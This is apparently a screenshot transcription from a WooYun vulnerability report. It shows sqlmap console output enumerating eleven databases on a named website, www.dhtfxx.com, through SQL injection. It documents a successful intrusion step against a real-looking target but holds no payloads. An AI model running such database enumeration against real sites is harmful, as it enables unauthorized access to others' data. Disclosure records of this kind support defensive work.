 管理员: sqlmap
[17:17:03] [INFO] retrieved: pubs
[17:17:06] [INFO] retrieved: Resources
[17:17:06] [INFO] retrieved: tempdb
available databases [11]:
[*] Campus
[*] dzbook
[*] elib
[*] master
[*] model
[*] msdb
[*] Northwind
[*] Product
[*] pubs
[*] Resources
[*] tempdb
[17:17:06] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 13 times
[17:17:06] [INFO] fetched data logged to text files under 'C:\Users\lemovo\.sqlm
ap\output\www.dhtfxx.com'
[*] shutting down at 17:17:06
C:\Python26\sqlmap-master>_
www.wooyun.org